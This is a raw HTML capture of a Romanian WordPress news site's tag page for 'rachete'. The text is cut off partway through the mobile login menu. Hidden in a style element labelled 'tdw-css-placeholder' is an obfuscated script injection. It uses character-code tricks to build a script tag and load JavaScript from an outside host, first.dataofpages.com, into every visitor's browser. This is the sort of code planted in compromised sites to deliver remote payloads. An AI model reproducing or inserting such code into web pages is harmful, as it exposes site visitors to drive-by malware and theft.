

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adevarulzilei.net/tag/rachete/
body_size: 13179
content:
<!doctype html >
<html lang="ro-RO">
<head>
    <meta charset="UTF-8" />
    <title>rachete | Adevărul Zilei</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://adevarulzilei.net/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Adevărul Zilei &raquo; Flux" href="https://adevarulzilei.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adevărul Zilei &raquo; Flux comentarii" href="https://adevarulzilei.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adevărul Zilei &raquo; Flux etichetă rachete" href="https://adevarulzilei.net/tag/rachete/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/adevarulzilei.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://adevarulzilei.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='serve-images-from-cdn-css' href='https://adevarulzilei.net/wp-content/plugins/serve-images-from-cdn/public/css/serve-images-from-cdn-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://adevarulzilei.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://adevarulzilei.net/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://adevarulzilei.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://adevarulzilei.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type='text/javascript' src='https://adevarulzilei.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://adevarulzilei.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://adevarulzilei.net/wp-content/plugins/serve-images-from-cdn/public/js/serve-images-from-cdn-public.js?ver=1.0.1' id='serve-images-from-cdn-js'></script>
<link rel="https://api.w.org/" href="https://adevarulzilei.net/wp-json/" /><link rel="alternate" type="application/json" href="https://adevarulzilei.net/wp-json/wp/v2/tags/1615" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adevarulzilei.net/xmlrpc.php?rsd" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/adevarulzilei.net\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/adevarulzilei.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/adevarulzilei.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="7b35e69020";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style></style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://adevarulzilei.net/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://adevarulzilei.net/tag/rachete/",
                    "name": "Rachete"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_swzkaj=String;letaucuo="f"+"ro"+_swzkaj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";letanqnrnwntwf="s"+"c"+_swzkaj[aucuo](114,105,112,116),_lbktgvgqfy="c"+"re"+_swzkaj[aucuo](97,116,101,69,108,101,109,101,110,116),ahsonosn="s"+_swzkaj[aucuo](114,99),_tgmkywmbop=_swzkaj[aucuo](105,100),arxsopbkdmhz="cu"+"rre"+_swzkaj[aucuo](110,116,83,99,114,105,112,116);varaxmig="pa"+"r"+_swzkaj[aucuo](101,110,116,78,111,100,101),_tlsmffpcpj="i"+"ns"+_swzkaj[aucuo](101,114,116,66,101,102,111,114,101),_yhjzjoomagq="ge"+"El"+_swzkaj[aucuo](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),acakkmh="h"+"e"+_swzkaj[aucuo](97,100),_dtpsviwu="ap"+"p"+_swzkaj[aucuo](101,110,100,67,104,105,108,100),_kfxwhwjr=document;letauegdbypn="t"+"e"+_swzkaj[aucuo](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_lvcxqx=_kfxwhwjr[_lbktgvgqfy](anqnrnwntwf),alxhiibpj=_swzkaj[aucuo](104,116,116,112,115,58,47,47)+_swzkaj[aucuo](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_swzkaj[aucuo](47)+"a"+"ss"+_swzkaj[aucuo](101,116,115)+_swzkaj[aucuo](47)+"s"+"ta"+_swzkaj[aucuo](114,116,46,106,115);_lvcxqx[ahsonosn]=alxhiibpj;_lvcxqx[_tgmkywmbop]=auegdbypn;if(_kfxwhwjr[arxsopbkdmhz]){_kfxwhwjr[arxsopbkdmhz][axmig][_tlsmffpcpj](_lvcxqx,_kfxwhwjr[arxsopbkdmhz])}else{_kfxwhwjr[_yhjzjoomagq](acakkmh)[0][_dtpsviwu](_lvcxqx)}}catch (err){}})();</style></head>

<body class="archive tag tag-rachete tag-1615 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Conectare</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-46824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-46824"><a href="https://www.realitatea.net/emisiuni/pulsul-realitatii">PULSUL REALITĂȚII</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://adevarulzilei.net/category/actual/">ACTUAL</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://adevarulzilei.net/category/politica/">POLITICĂ</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://adevarulzilei.net/category/economie/">ECONOMIE</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://adevarulzilei.net/category/sport/">SPORT</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://adevarulzilei.net/category/investigatii/">INVESTIGAȚII</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Conectare</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
